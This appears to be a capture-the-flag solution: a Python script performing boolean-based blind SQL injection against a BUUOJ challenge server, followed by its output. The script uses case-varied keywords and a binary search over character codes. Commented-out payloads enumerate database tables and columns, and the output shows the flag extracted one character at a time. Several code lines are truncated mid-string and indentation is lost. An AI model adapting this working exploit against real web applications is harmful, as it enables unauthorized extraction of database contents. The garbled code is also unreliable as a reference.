 import requests
2 1 3
base_url = "http://46a70b06-0db8-4b2a-b7dd-74d59ba86edd.node5.buuoj.cn:81/"
result = ""
i = 0
while True:
i += 1
head = 32
tail = 127
while head < tail:
mid = (head + tail) // 2  # 使用整数除法
# 根据需要切换payload
#payload = "sElect group_concat(table_name) FRom infOrmation_schema.tabl
#payload = "sElect group_concat(column_name) FRom infOrmation_schema.col
payload = "sElect (flag) FRom `here_is_flag`"
# 构造正确的URL字符串（注意去掉了末尾逗号）
current_url = f"{base_url}?id=TMP0919' And Ord(sUbstr(({payload} limit 0
r = requests.get(url=current_url)
if 'Physics' in r.text:
head = mid + 1
else:
tail = mid
if head != 32:
result += chr(head)
print(f"[+] 当前结果: {result}")
else:
break
print(f"[+] 当前结果: {result}")
[+] 当前结果: flag{4cff03
[+] 当前结果: flag{4cff03f
[+] 当前结果: flag{4cff03f4
[+] 当前结果: flag{4cff03f4-
[+] 当前结果: flag{4cff03f4-d
[+] 当前结果: flag{4cff03f4-de
[+] 当前结果: flag{4cff03f4-dec
[+] 当前结果: flag{4cff03f4-dec1
[+] 当前结果: flag{4cff03f4-dec1-
[+] 当前结果: flag{4cff03f4-dec1-4
[+] 当前结果: flag{4cff03f4-dec1-45
[+] 当前结果: flag{4cff03f4-dec1-455
[+] 当前结果: flag{4cff03f4-dec1-4551
[+] 当前结果: flag{4cff03f4-dec1-4551-
[+] 当前结果: flag{4cff03f4-dec1-4551-8
[+] 当前结果: flag{4cff03f4-dec1-4551-83
[+] 当前结果: flag{4cff03f4-dec1-4551-831
[+] 当前结果: flag{4cff03f4-dec1-4551-8317
[+] 当前结果: flag{4cff03f4-dec1-4551-8317-
[+] 当前结果: flag{4cff03f4-dec1-4551-8317-8
[+] 当前结果: flag{4cff03f4-dec1-4551-8317-83
[+] 当前结果: flag{4cff03f4-dec1-4551-8317-83b
[+] 当前结果: flag{4cff03f4-dec1-4551-8317-83b8
[+] 当前结果: flag{4cff03f4-dec1-4551-8317-83b8f
[+] 当前结果: flag{4cff03f4-dec1-4551-8317-83b8f0
[+] 当前结果: flag{4cff03f4-dec1-4551-8317-83b8f0d
[+] 当前结果: flag{4cff03f4-dec1-4551-8317-83b8f0d2
[+] 当前结果: flag{4cff03f4-dec1-4551-8317-83b8f0d2e
[+] 当前结果: flag{4cff03f4-dec1-4551-8317-83b8f0d2e9
[+] 当前结果: flag{4cff03f4-dec1-4551-8317-83b8f0d2e91
[+] 当前结果: flag{4cff03f4-dec1-4551-8317-83b8f0d2e91f
[+] 当前结果: flag{4cff03f4-dec1-4551-8317-83b8f0d2e91f}
进程已结束，退出代码为 0